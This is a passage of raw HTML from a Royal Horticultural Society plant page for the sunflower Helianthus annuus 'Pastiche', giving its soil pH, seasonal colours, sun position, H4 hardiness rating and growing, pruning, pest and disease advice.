class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-orange u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Orange </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H4</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Asteraceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Helianthus can be tall, erect annuals, tuberous or rhizomatous perennials, with coarse simple leaves and large daisy-like flower-heads</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in moderately fertile, neutral to alkaline, humus-rich, moist but well-drained soil in full sun</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed or <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a>.  <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">Divide</a> established clumps every 2-4 years to both increase plants and retain vigour.  See <a href="https://www.rhs.org.uk/propagation/how-to-sow-seeds-indoors">sowing seeds indoors</a> for further advice</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildlife gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wall side borders</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut back after flowering</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a> and <a href="https://www.rhs.org.uk/biodiversity/snails">snails</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/powdery-mildews">powdery mildews</a> and <a href="https://www.rhs.org.uk/disease/sclerotinia-disease">sclerotinia diseases</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/165518/helianthus-annuus-pastiche-sunflower-pastiche/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/165518/helianthus-annuus-pastiche-sunflower-pastiche/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 14:23:53 GMT"],"content-length":["1952"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/165518/helianthus-annuus-pastiche-sunflower-pastiche/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" 